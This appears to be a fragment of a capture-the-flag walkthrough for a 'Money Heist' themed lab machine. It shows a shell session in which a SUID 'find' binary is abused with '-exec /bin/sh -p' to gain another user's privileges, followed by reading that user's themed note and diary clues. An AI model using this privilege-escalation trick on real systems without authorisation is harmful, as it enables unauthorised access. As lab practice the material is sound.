 arturo@Money-Heist:~$ find . -exec /bin/sh -p \; -quit
$ id
uid=1002(arturo) gid=1002(arturo) euid=1003(denver) egid=1003(denver) groups=1003(denver),1002(arturo)
$ cd /home/denver
$ ls
note.txt  secret_diary
$ cat note.txt
================================================================
Denver to others:
DAMN it!!!! How Arturo gets the Phone ?
I caught him when he tried to leak our identity in police headquater!!
Now I keep him in other room !!
=================================================================
$ cat secret_diary
They all understimate me, mainly Nairobi and Tokyo,  they think only they can lead the team and I can't.
Tokyo is like Maserati you know. But I hate both of them,
Now I leave a thing on browser which should be secret, Now Nairobi will resposible for this...